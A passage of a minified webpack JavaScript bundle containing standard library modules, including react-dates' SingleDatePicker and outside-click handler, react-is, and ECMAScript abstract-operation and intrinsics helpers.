not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");var n=delete e[t];if(!n)throw new TypeError("Attempt to delete property failed.");return n},EnumerableOwnNames:function(e){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");return a(e)},thisNumberValue:function(e){return"Number"===this.Type(e)?e:R(e)},thisBooleanValue:function(e){return"Boolean"===this.Type(e)?e:A(e)},thisStringValue:function(e){return"String"===this.Type(e)?e:H(e)},thisTimeValue:function(e){return L(e)}});delete J.CheckObjectCoercible,e.exports=J},"1TsT":function(e,t,n){"use strict";n.r(t),n.d(t,"addEventListener",(function(){return s}));var r=!("undefined"==typeof window||!window.document||!window.document.createElement);var o=void 0;function a(){return void 0===o&&(o=function(){if(!r)return!1;if(!window.addEventListener||!window.removeEventListener||!Object.defineProperty)return!1;var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}}),n=function(){};window.addEventListener("testPassiveEventSupport",n,t),window.removeEventListener("testPassiveEventSupport",n,t)}catch(e){}return e}()),o}function i(e){e.handlers===e.nextHandlers&&(e.nextHandlers=e.handlers.slice())}function c(e){this.target=e,this.events={}}c.prototype.getEventHandlers=function(e,t){var n,r=String(e)+" "+String((n=t)?!0===n?100:(n.capture<<0)+(n.passive<<1)+(n.once<<2):0);return this.events[r]||(this.events[r]={handlers:[],handleEvent:void 0},this.events[r].nextHandlers=this.events[r].handlers),this.events[r]},c.prototype.handleEvent=function(e,t,n){var r=this.getEventHandlers(e,t);r.handlers=r.nextHandlers,r.handlers.forEach((function(e){e&&e(n)}))},c.prototype.add=function(e,t,n){var r=this,o=this.getEventHandlers(e,n);i(o),0===o.nextHandlers.length&&(o.handleEvent=this.handleEvent.bind(this,e,n),this.target.addEventListener(e,o.handleEvent,n)),o.nextHandlers.push(t);var a=!0;return function(){if(a){a=!1,i(o);var c=o.nextHandlers.indexOf(t);o.nextHandlers.splice(c,1),0===o.nextHandlers.length&&(r.target&&r.target.removeEventListener(e,o.handleEvent,n),o.handleEvent=void 0)}}};function s(e,t,n,r){e.__consolidated_events_handlers__||(e.__consolidated_events_handlers__=new c(e));var o=function(e){if(e)return a()?e:!!e.capture}(r);return e.__consolidated_events_handlers__.add(t,n,o)}},"1seS":function(e,t,n){"use strict";var r=Array.prototype.slice,o=n("1KsK"),a=Object.keys,i=a?function(e){return a(e)}:n("sYn3"),c=Object.keys;i.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?c(r.call(e)):c(e)}):Object.keys=i;return Object.keys||i},e.exports=i},"22yB":function(e,t,n){"use strict";var r=n("yN6O");e.exports=function(){return Array.prototype.flat||r}},"25BE":function(e,t,n){"use strict";function r(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}n.d(t,"a",(function(){return r}))},"2Eiw":function(e,t,n){"use strict";var r=n("60zJ");e.exports=function(e){return"symbol"==typeof e?"Symbol":r(e)}},"2Nju":function(e,t,n){"use strict";var r=n("oNNP"),o=RegExp.prototype.exec,a=Object.getOwnPropertyDescriptor,i=Object.prototype.toString,c="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){if(!e||"object"!=typeof e)return!1;if(!c)return"[object RegExp]"===i.call(e);var t=a(e,"lastIndex");return!(!t||!r(t,"value"))&&function(e){try{var t=e.lastIndex;return e.lastIndex=0,o.call(e),!0}catch(e){return!1}finally{e.lastIndex=t}}(e)}},"2Q00":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=l;var r=c(n("cDcd")),o=n("Hsqg"),a=c(n("N3k4")),i=c(n("GET3"));function c(e){return e&&e.__esModule?e:{default:e}}var s=(0,o.forbidExtraProps)({children:(0,o.or)([(0,o.childrenOfType)(a.default),(0,o.childrenOfType)(i.default)]).isRequired});function l(e){var t=e.children;return r.default.createElement("tr",null,t)}l.propTypes=s},"2S2E":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf(i.WEEKDAYS)},"2gq3":function(e,t,n){"use strict";var r=n("1RUG"),o=n("DGeY"),a=o(o({},r),{SameValueNonNumber:function(e,t){if("number"==typeof e||typeof e!=typeof t)throw new TypeError("SameValueNonNumber requires two non-number values of the same type.");return this.SameValue(e,t)}});e.exports=a},"2mql":function(e,t,n){"use strict";var r=n("TOwV"),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function s(e){return r.isMemo(e)?i:c[e.$$typeof]||o}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=i;var l=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var o=h(n);o&&o!==p&&e(t,o,r)}var i=u(n);d&&(i=i.concat(d(n)));for(var c=s(t),b=s(n),v=0;v<i.length;++v){var m=i[v];if(!(a[m]||r&&r[m]||b&&b[m]||c&&c[m])){var y=f(n,m);try{l(t,m,y)}catch(e){}}}}return t}},"3HjQ":function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[],n=!1,r={},o=0;o<e.length;o++){var a=e[o];a&&("string"==typeof a?t.push(a):(Object.assign(r,a),n=!0))}return{classNames:t,hasInlineStyles:n,inlineStyles:r}}},"3gBW":function(e,t,n){e.exports=n("50qU")},"4CzF":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PureSingleDatePicker=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=C(n("Koq/")),i=C(n("cDcd")),c=C(n("wy2R")),s=n("TG4+"),l=n("7OqA"),u=n("Hsqg"),d=n("1TsT"),f=C(n("LTAC")),h=C(n("3gBW")),p=C(n("TUgy")),b=n("vV+G"),v=C(n("WmS1")),m=C(n("UyxP")),y=C(n("w0iJ")),g=C(n("yR3C")),O=C(n("hgME")),k=C(n("rit9")),w=C(n("zec9")),j=C(n("HUEL")),_=C(n("Xtko")),D=C(n("xEte")),S=n("Fv1B");function C(e){return e&&e.__esModule?e:{default:e}}var P=(0,u.forbidExtraProps)((0,a.default)({},s.withStylesPropTypes,p.default)),M={date:null,focused:!1,id:"date",placeholder:"Date",disabled:!1,required:!1,readOnly:!1,screenReaderInputMessage:"",showClearDate:!1,showDefaultInputIcon:!1,inputIconPosition:S.ICON_BEFORE_POSITION,customInputIcon:null,customCloseIcon:null,noBorder:!1,block:!1,small:!1,regular:!1,verticalSpacing:S.DEFAULT_VERTICAL_SPACING,keepFocusOnInput:!1,orientation:S.HORIZONTAL_ORIENTATION,anchorDirection:S.ANCHOR_LEFT,openDirection:S.OPEN_DOWN,horizontalMargin:0,withPortal:!1,withFullScreenPortal:!1,appendToBody:!1,disableScroll:!1,initialVisibleMonth:null,firstDayOfWeek:null,numberOfMonths:2,keepOpenOnDateSelect:!1,reopenPickerOnClearDate:!1,renderCalendarInfo:null,calendarInfoPosition:S.INFO_POSITION_BOTTOM,hideKeyboardShortcutsPanel:!1,daySize:S.DAY_SIZE,isRTL:!1,verticalHeight:null,transitionDuration:void 0,horizontalMonthPadding:13,navPrev:null,navNext:null,onPrevMonthClick:function(){},onNextMonthClick:function(){},onClose:function(){},renderMonthText:null,renderCalendarDay:void 0,renderDayContents:null,renderMonthElement:null,enableOutsideDays:!1,isDayBlocked:function(){return!1},isOutsideRange:function(e){return!(0,k.default)(e,(0,c.default)())},isDayHighlighted:function(){},displayFormat:function(){return c.default.localeData().longDateFormat("L")},monthFormat:"MMMM YYYY",weekDayFormat:"dd",phrases:b.SingleDatePickerPhrases,dayAriaLabelFormat:void 0},E=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.isTouchDevice=!1,n.state={dayPickerContainerStyles:{},isDayPickerFocused:!1,isInputFocused:!1,showKeyboardShortcuts:!1},n.onDayPickerFocus=n.onDayPickerFocus.bind(n),n.onDayPickerBlur=n.onDayPickerBlur.bind(n),n.showKeyboardShortcutsPanel=n.showKeyboardShortcutsPanel.bind(n),n.onChange=n.onChange.bind(n),n.onFocus=n.onFocus.bind(n),n.onClearFocus=n.onClearFocus.bind(n),n.clearDate=n.clearDate.bind(n),n.responsivizePickerPosition=n.responsivizePickerPosition.bind(n),n.disableScroll=n.disableScroll.bind(n),n.setDayPickerContainerRef=n.setDayPickerContainerRef.bind(n),n.setContainerRef=n.setContainerRef.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.removeEventListener=(0,d.addEventListener)(window,"resize",this.responsivizePickerPosition,{passive:!0}),this.responsivizePickerPosition(),this.disableScroll(),this.props.focused&&this.setState({isInputFocused:!0}),this.isTouchDevice=(0,f.default)()}},{key:"componentDidUpdate",value:function(e){var t=this.props.focused;!e.focused&&t?(this.responsivizePickerPosition(),this.disableScroll()):e.focused&&!t&&this.enableScroll&&this.enableScroll()}},{key:"componentWillUnmount",value:function(){this.removeEventListener&&this.removeEventListener(),this.enableScroll&&this.enableScroll()}},{key:"onChange",value:function(e){var t=this.props,n=t.isOutsideRange,r=t.keepOpenOnDateSelect,o=t.onDateChange,a=t.onFocusChange,i=t.onClose,c=(0,v.default)(e,this.getDisplayFormat());c&&!n(c)?(o(c),r||(a({focused:!1}),i({date:c}))):o(null)}},{key:"onFocus",value:function(){var e=this.props,t=e.disabled,n=e.onFocusChange,r=e.readOnly,o=e.withPortal,a=e.withFullScreenPortal,i=e.keepFocusOnInput;o||a||r&&!i||this.isTouchDevice&&!i?this.onDayPickerFocus():this.onDayPickerBlur(),t||n({focused:!0})}},{key:"onClearFocus",value:function(e){var t=this.props,n=t.date,r=t.focused,o=t.onFocusChange,a=t.onClose,i=t.appendToBody;r&&(i&&this.dayPickerContainer.contains(e.target)||(this.setState({isInputFocused:!1,isDayPickerFocused:!1}),o({focused:!1}),a({date:n})))}},{key:"onDayPickerFocus",value:function(){this.setState({isInputFocused:!1,isDayPickerFocused:!0,showKeyboardShortcuts:!1})}},{key:"onDayPickerBlur",value:function(){this.setState({isInputFocused:!0,isDayPickerFocused:!1,showKeyboardShortcuts:!1})}},{key:"getDateString",value:function(e){var t=this.getDisplayFormat();return e&&t?e&&e.format(t):(0,m.default)(e)}},{key:"getDisplayFormat",value:function(){var e=this.props.displayFormat;return"string"==typeof e?e:e()}},{key:"setDayPickerContainerRef",value:function(e){this.dayPickerContainer=e}},{key:"setContainerRef",value:function(e){this.container=e}},{key:"clearDate",value:function(){var e=this.props,t=e.onDateChange,n=e.reopenPickerOnClearDate,r=e.onFocusChange;t(null),n&&r({focused:!0})}},{key:"disableScroll",value:function(){var e=this.props,t=e.appendToBody,n=e.disableScroll,r=e.focused;(t||n)&&r&&(this.enableScroll=(0,w.default)(this.container))}},{key:"responsivizePickerPosition",value:function(){this.setState({dayPickerContainerStyles:{}});var e=this.props,t=e.openDirection,n=e.anchorDirection,r=e.horizontalMargin,o=e.withPortal,i=e.withFullScreenPortal,c=e.appendToBody,s=e.focused,l=this.state.dayPickerContainerStyles;if(s){var u=n===S.ANCHOR_LEFT;if(!o&&!i){var d=this.dayPickerContainer.getBoundingClientRect(),f=l[n]||0,h=u?d[S.ANCHOR_RIGHT]:d[S.ANCHOR_LEFT];this.setState({dayPickerContainerStyles:(0,a.default)({},(0,y.default)(n,f,h,r),c&&(0,g.default)(t,n,this.container))})}}}},{key:"showKeyboardShortcutsPanel",value:function(){this.setState({isInputFocused:!1,isDayPickerFocused:!0,showKeyboardShortcuts:!0})}},{key:"maybeRenderDayPickerWithPortal",value:function(){var e=this.props,t=e.focused,n=e.withPortal,r=e.withFullScreenPortal,o=e.appendToBody;return t?n||r||o?i.default.createElement(l.Portal,null,this.renderDayPicker()):this.renderDayPicker():null}},{key:"renderDayPicker",value:function(){var e=this.props,t=e.anchorDirection,n=e.openDirection,o=e.onDateChange,a=e.date,c=e.onFocusChange,l=e.focused,u=e.enableOutsideDays,d=e.numberOfMonths,f=e.orientation,h=e.monthFormat,p=e.navPrev,b=e.navNext,v=e.onPrevMonthClick,m=e.onNextMonthClick,y=e.onClose,g=e.withPortal,k=e.withFullScreenPortal,w=e.keepOpenOnDateSelect,j=e.initialVisibleMonth,C=e.renderMonthText,P=e.renderCalendarDay,M=e.renderDayContents,E=e.renderCalendarInfo,x=e.renderMonthElement,I=e.calendarInfoPosition,T=e.hideKeyboardShortcutsPanel,z=e.firstDayOfWeek,N=e.customCloseIcon,R=e.phrases,A=e.dayAriaLabelFormat,H=e.daySize,L=e.isRTL,F=e.isOutsideRange,V=e.isDayBlocked,B=e.isDayHighlighted,K=e.weekDayFormat,W=e.styles,U=e.verticalHeight,G=e.transitionDuration,q=e.verticalSpacing,$=e.horizontalMonthPadding,Y=e.small,Z=e.theme.reactDates,J=this.state,X=J.dayPickerContainerStyles,Q=J.isDayPickerFocused,ee=J.showKeyboardShortcuts,te=!k&&g?this.onClearFocus:void 0,ne=N||i.default.createElement(D.default,null),re=(0,O.default)(Z,Y),oe=g||k;return i.default.createElement("div",r({ref:this.setDayPickerContainerRef},(0,s.css)(W.SingleDatePicker_picker,t===S.ANCHOR_LEFT&&W.SingleDatePicker_picker__directionLeft,t===S.ANCHOR_RIGHT&&W.SingleDatePicker_picker__directionRight,n===S.OPEN_DOWN&&W.SingleDatePicker_picker__openDown,n===S.OPEN_UP&&W.SingleDatePicker_picker__openUp,!oe&&n===S.OPEN_DOWN&&{top:re+q},!oe&&n===S.OPEN_UP&&{bottom:re+q},f===S.HORIZONTAL_ORIENTATION&&W.SingleDatePicker_picker__horizontal,f===S.VERTICAL_ORIENTATION&&W.SingleDatePicker_picker__vertical,oe&&W.SingleDatePicker_picker__portal,k&&W.SingleDatePicker_picker__fullScreenPortal,L&&W.SingleDatePicker_picker__rtl,X),{onClick:te}),i.default.createElement(_.default,{date:a,onDateChange:o,onFocusChange:c,orientation:f,enableOutsideDays:u,numberOfMonths:d,monthFormat:h,withPortal:oe,focused:l,keepOpenOnDateSelect:w,hideKeyboardShortcutsPanel:T,initialVisibleMonth:j,navPrev:p,navNext:b,onPrevMonthClick:v,onNextMonthClick:m,onClose:y,renderMonthText:C,renderCalendarDay:P,renderDayContents:M,renderCalendarInfo:E,renderMonthElement:x,calendarInfoPosition:I,isFocused:Q,showKeyboardShortcuts:ee,onBlur:this.onDayPickerBlur,phrases:R,dayAriaLabelFormat:A,daySize:H,isRTL:L,isOutsideRange:F,isDayBlocked:V,isDayHighlighted:B,firstDayOfWeek:z,weekDayFormat:K,verticalHeight:U,transitionDuration:G,horizontalMonthPadding:$}),k&&i.default.createElement("button",r({},(0,s.css)(W.SingleDatePicker_closeButton),{"aria-label":R.closeDatePicker,type:"button",onClick:this.onClearFocus}),i.default.createElement("div",(0,s.css)(W.SingleDatePicker_closeButton_svg),ne)))}},{key:"render",value:function(){var e=this.props,t=e.id,n=e.placeholder,o=e.disabled,a=e.focused,c=e.required,l=e.readOnly,u=e.openDirection,d=e.showClearDate,f=e.showDefaultInputIcon,p=e.inputIconPosition,b=e.customCloseIcon,v=e.customInputIcon,m=e.date,y=e.phrases,g=e.withPortal,O=e.withFullScreenPortal,k=e.screenReaderInputMessage,w=e.isRTL,_=e.noBorder,D=e.block,C=e.small,P=e.regular,M=e.verticalSpacing,E=e.styles,x=this.state.isInputFocused,I=this.getDateString(m),T=!g&&!O,z=M<S.FANG_HEIGHT_PX,N=i.default.createElement(j.default,{id:t,placeholder:n,focused:a,isFocused:x,disabled:o,required:c,readOnly:l,openDirection:u,showCaret:!g&&!O&&!z,onClearDate:this.clearDate,showClearDate:d,showDefaultInputIcon:f,inputIconPosition:p,customCloseIcon:b,customInputIcon:v,displayValue:I,onChange:this.onChange,onFocus:this.onFocus,onKeyDownShiftTab:this.onClearFocus,onKeyDownTab:this.onClearFocus,onKeyDownArrowDown:this.onDayPickerFocus,onKeyDownQuestionMark:this.showKeyboardShortcutsPanel,screenReaderMessage:k,phrases:y,isRTL:w,noBorder:_,block:D,small:C,regular:P,verticalSpacing:M});return i.default.createElement("div",r({ref:this.setContainerRef},(0,s.css)(E.SingleDatePicker,D&&E.SingleDatePicker__block)),T&&i.default.createElement(h.default,{onOutsideClick:this.onClearFocus},N,this.maybeRenderDayPickerWithPortal()),!T&&N,!T&&this.maybeRenderDayPickerWithPortal())}}]),t}(i.default.Component);E.propTypes=P,E.defaultProps=M,t.PureSingleDatePicker=E,t.default=(0,s.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.zIndex;return{SingleDatePicker:{position:"relative",display:"inline-block"},SingleDatePicker__block:{display:"block"},SingleDatePicker_picker:{zIndex:r+1,backgroundColor:n.background,position:"absolute"},SingleDatePicker_picker__rtl:{direction:"rtl"},SingleDatePicker_picker__directionLeft:{left:0},SingleDatePicker_picker__directionRight:{right:0},SingleDatePicker_picker__portal:{backgroundColor:"rgba(0, 0, 0, 0.3)",position:"fixed",top:0,left:0,height:"100%",width:"100%"},SingleDatePicker_picker__fullScreenPortal:{backgroundColor:n.background},SingleDatePicker_closeButton:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",position:"absolute",top:0,right:0,padding:15,zIndex:r+2,":hover":{color:"darken("+String(n.core.grayLighter)+", 10%)",textDecoration:"none"},":focus":{color:"darken("+String(n.core.grayLighter)+", 10%)",textDecoration:"none"}},SingleDatePicker_closeButton_svg:{height:15,width:15,fill:n.core.grayLighter}}}))(E)},"4cSd":function(e,t,n){"use strict";var r=n("82c2"),o=n("rQy3"),a=n("xoj2"),i=n("ib7Q"),c=a();r(c,{getPolyfill:a,implementation:o,shim:i}),e.exports=c},"4fRq":function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},"50qU":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=u(n("cDcd")),a=u(n("17x9")),i=n("Hsqg"),c=n("1TsT"),s=u(n("4cSd")),l=u(n("n1Y7"));function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={BLOCK:"block",FLEX:"flex",INLINE:"inline",INLINE_BLOCK:"inline-block",CONTENTS:"contents"},p=(0,i.forbidExtraProps)({children:a.default.node.isRequired,onOutsideClick:a.default.func.isRequired,disabled:a.default.bool,useCapture:a.default.bool,display:a.default.oneOf((0,s.default)(h))}),b={disabled:!1,useCapture:!0,display:h.BLOCK},v=function(e){function t(){var e;d(this,t);for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(r)));return a.onMouseDown=a.onMouseDown.bind(a),a.onMouseUp=a.onMouseUp.bind(a),a.setChildNodeRef=a.setChildNodeRef.bind(a),a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this.props,t=e.disabled,n=e.useCapture;t||this.addMouseDownEventListener(n)}},{key:"componentDidUpdate",value:function(e){var t=e.disabled,n=this.props,r=n.disabled,o=n.useCapture;t!==r&&(r?this.removeEventListeners():this.addMouseDownEventListener(o))}},{key:"componentWillUnmount",value:function(){this.removeEventListeners()}},{key:"onMouseDown",value:function(e){var t=this.props.useCapture;this.childNode&&(0,l.default)(this.childNode,e.target)||(this.removeMouseUp&&(this.removeMouseUp(),this.removeMouseUp=null),this.removeMouseUp=(0,c.addEventListener)(document,"mouseup",this.onMouseUp,{capture:t}))}},{key:"onMouseUp",value:function(e){var t=this.props.onOutsideClick,n=this.childNode&&(0,l.default)(this.childNode,e.target);this.removeMouseUp&&(this.removeMouseUp(),this.removeMouseUp=null),n||t(e)}},{key:"setChildNodeRef",value:function(e){this.childNode=e}},{key:"addMouseDownEventListener",value:function(e){this.removeMouseDown=(0,c.addEventListener)(document,"mousedown",this.onMouseDown,{capture:e})}},{key:"removeEventListeners",value:function(){this.removeMouseDown&&this.removeMouseDown(),this.removeMouseUp&&this.removeMouseUp()}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.display;return o.default.createElement("div",{ref:this.setChildNodeRef,style:n!==h.BLOCK&&(0,s.default)(h).includes(n)?{display:n}:void 0},t)}}]),t}(o.default.Component);t.default=v,v.propTypes=p,v.defaultProps=b},"5Fvu":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOfType([a.default.bool,a.default.oneOf([i.START_DATE,i.END_DATE])])},"5aBA":function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,h=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,b=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,g=r?Symbol.for("react.fundamental"):60117,O=r?Symbol.for("react.responder"):60118,k=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case f:case i:case s:case c:case p:return e;default:switch(e=e&&e.$$typeof){case u:case h:case m:case v:case l:return e;default:return t}}case a:return t}}}function j(e){return w(e)===f}t.AsyncMode=d,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=l,t.Element=o,t.ForwardRef=h,t.Fragment=i,t.Lazy=m,t.Memo=v,t.Portal=a,t.Profiler=s,t.StrictMode=c,t.Suspense=p,t.isAsyncMode=function(e){return j(e)||w(e)===d},t.isConcurrentMode=j,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return w(e)===h},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===m},t.isMemo=function(e){return w(e)===v},t.isPortal=function(e){return w(e)===a},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===c},t.isSuspense=function(e){return w(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===f||e===s||e===c||e===p||e===b||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===v||e.$$typeof===l||e.$$typeof===u||e.$$typeof===h||e.$$typeof===g||e.$$typeof===O||e.$$typeof===k||e.$$typeof===y)},t.typeOf=w},"5bN9":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.START_DATE,i.END_DATE])},"5yQQ":function(e,t,n){"use strict";var r=n("nRDI");e.exports=function(){if("undefined"!=typeof document){if(document.contains)return document.contains;if(document.body&&document.body.contains)try{if("boolean"==typeof document.body.contains.call(document,""))return document.body.contains}catch(e){}}return r}},"60zJ":function(e,t,n){"use strict";e.exports=function(e){return null===e?"Null":void 0===e?"Undefined":"function"==typeof e||"object"==typeof e?"Object":"number"==typeof e?"Number":"boolean"==typeof e?"Boolean":"string"==typeof e?"String":void 0}},"6HWY":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!r.default.isMoment(e)||!r.default.isMoment(t))&&(0,o.default)(e.clone().add(1,"month"),t)};var r=a(n("wy2R")),o=a(n("ulUS"));function a(e){return e&&e.__esModule?e:{default:e}}},"6I5v":function(e,t,n){"use strict";e.exports=function(e){return e>=0?1:-1}},"6SHT":function(e,t,n){"use strict";var r=n("Jt44"),o=r("%Array%"),a=r("%Symbol.species%",!0),i=r("%TypeError%"),c=n("OBvr"),s=n("F7eZ"),l=n("NR0i"),u=n("ubHj"),d=n("2Eiw");e.exports=function(e,t){if(!u(t)||t<0)throw new i("Assertion failed: length must be an integer >= 0");var n,r=0===t?0:t;if(s(e)&&(n=c(e,"constructor"),a&&"Object"===d(n)&&null===(n=c(n,a))&&(n=void 0)),void 0===n)return o(r);if(!l(n))throw new i("C must be a constructor");return new n(r)}},"6ayh":function(e,t,n){"use strict";var r=Object.getOwnPropertyDescriptor?function(){return Object.getOwnPropertyDescriptor(arguments,"callee").get}():function(){throw new TypeError},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator,a=Object.getPrototypeOf||function(e){return e.__proto__},i=void 0,c="undefined"==typeof Uint8Array?void 0:a(Uint8Array),s={"$ %Array%":Array,"$ %ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"$ %ArrayBufferPrototype%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer.prototype,"$ %ArrayIteratorPrototype%":o?a([][Symbol.iterator]()):void 0,"$ %ArrayPrototype%":Array.prototype,"$ %ArrayProto_entries%":Array.prototype.entries,"$ %ArrayProto_forEach%":Array.prototype.forEach,"$ %ArrayProto_keys%":Array.prototype.keys,"$ %ArrayProto_values%":Array.prototype.values,"$ %AsyncFromSyncIteratorPrototype%":void 0,"$ %AsyncFunction%":void 0,"$ %AsyncFunctionPrototype%":void 0,"$ %AsyncGenerator%":void 0,"$ %AsyncGeneratorFunction%":void 0,"$ %AsyncGeneratorPrototype%":void 0,"$ %AsyncIteratorPrototype%":i&&o&&Symbol.asyncIterator?i[Symbol.asyncIterator]():void 0,"$ %Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"$ %Boolean%":Boolean,"$ %BooleanPrototype%":Boolean.prototype,"$ %DataView%":"undefined"==typeof DataView?void 0:DataView,"$ %DataViewPrototype%":"undefined"==typeof DataView?void 0:DataView.prototype,"$ %Date%":Date,"$ %DatePrototype%":Date.prototype,"$ %decodeURI%":decodeURI,"$ %decodeURIComponent%":decodeURIComponent,"$ %encodeURI%":encodeURI,"$ %encodeURIComponent%":encodeURIComponent,"$ %Error%":Error,"$ %ErrorPrototype%":Error.prototype,"$ %eval%":eval,"$ %EvalError%":EvalError,"$ %EvalErrorPrototype%":EvalError.prototype,"$ %Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"$ %Float32ArrayPrototype%":"undefined"==typeof Float32Array?void 0:Float32Array.prototype,"$ %Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"$ %Float64ArrayPrototype%":"undefined"==typeof Float64Array?void 0:Float64Array.prototype,"$ %Function%":Function,"$ %FunctionPrototype%":Function.prototype,"$ %Generator%":void 0,"$ %GeneratorFunction%":void 0,"$ %GeneratorPrototype%":void 0,"$ %Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"$ %Int8ArrayPrototype%":"undefined"==typeof Int8Array?void 0:Int8Array.prototype,"$ %Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"$ 